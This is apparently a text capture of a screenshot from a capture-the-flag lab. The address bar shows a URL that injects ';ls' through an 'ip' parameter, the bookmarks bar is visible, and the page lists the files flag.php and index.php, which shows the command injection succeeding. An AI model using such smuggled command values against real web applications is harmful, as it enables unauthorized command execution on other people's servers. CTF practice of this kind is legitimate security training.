 8e313f64-4a84-4dd2-8ecb-35332a62200f.node4.buuoj.cn:81/?ip=;ls
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent
/?ip=
flag.php
index.php